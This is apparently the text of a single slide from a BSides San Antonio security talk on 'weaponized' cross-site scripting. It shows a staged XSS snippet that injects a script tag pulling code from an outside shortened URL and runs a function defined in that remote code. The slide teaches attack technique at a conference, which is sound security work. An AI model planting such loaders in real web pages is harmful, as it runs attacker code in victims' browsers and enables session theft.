 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
Staged XSS
var c=function(){
a() // a() is defined in the script downloaded by the payload
};
var s=document.createElement('script');
s.src='//bit.ly/example';
s.onreadystatechange=c;
document.body.appendChild(s)